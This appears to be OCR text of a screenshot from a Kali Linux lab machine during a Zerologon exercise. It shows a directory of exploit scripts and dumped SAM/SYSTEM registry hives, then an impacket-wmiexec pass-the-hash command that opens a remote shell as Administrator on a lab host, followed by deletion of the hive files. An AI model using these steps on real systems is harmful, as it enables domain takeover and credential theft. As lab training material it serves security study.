 POD60-Kali
Actions
1 2 3 4
13:47
kali@kali: ~/zerologon
File Actions Edit View Help
┌──(kali㉿kali)-[~/zerologon]
└─$ ls -l
total 14144
-rw-r--r-- 1 kali kali     1098 Apr 10 12:46 LICENSE
-rw-r--r-- 1 kali kali     1343 Apr 10 12:46 README.md
-rw-r--r-- 1 kali kali     6511 Apr 10 12:46 reinstall_original_pw.py
-rw-r--r-- 1 kali kali      348 Apr 10 12:46 requirements.txt
-rw-r--r-- 1 root root    32768 Apr 10 13:45 sacurity.save
-rw-r--r-- 1 root root    45056 Apr 10 13:44 sam.save
-rw-r--r-- 1 kali kali     5798 Apr 10 12:46 set_empty_pw.py
-rw-r--r-- 1 root root 14376960 Apr 10 13:45 system.save
┌──(kali㉿kali)-[~/zerologon]
└─$ sudo impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a59
cef42' 'lab60/Administrator@10.0.60.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>del /f sam.save
C:\>del /f sacurity.save
C:\>
C:\>del /f system.save
C:\>
Search
Host CPU Host me...
411 MHz 2.67 GB
25 MHz 2.01 GB
24 MHz 1.97 GB
62 MHz 1.91 GB
4 items
CPU
62 MHz
MEMORY
1.91 GB
STORAGE
10.08 GB